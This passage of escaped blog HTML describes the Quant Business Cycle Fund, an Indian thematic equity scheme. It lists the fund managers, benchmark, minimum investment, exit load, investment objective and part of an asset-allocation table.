EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/05\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\/05\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ankit Pande\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sandeep Tandon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sanjeev Sharma\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Vasav Sahgal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENSE 500 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThematic\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENil\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Business Cycle\nFund would be an open – ended equity fund with freedom to invest across all\nsectors and caps, attempting to take advantage of the cyclicality of them to\ngain superior returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s640\/plan-g7343971d4_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"quant mutual fund\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s16000\/plan-g7343971d4_640.jpg\" title=\"quant business cycle fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQuant\nBusiness Cycle Fund Investment Objectives\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe investment\nobjective of the fund is to generate long term growth by investing in\nopportunities across various business cycles across market caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/types-of-mutual-funds-explained.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the various Types of Mutual Funds\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQuant\nBusiness Cycle Fund Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMaximum%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments including ETFs selected on the\n  basis of business cycle\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments including debt ETFs \u0026amp; Gold and\n  Silver ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EForeign securities including ADRs\/GDRs\/Foreign equity \u0026amp; debt\n  securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 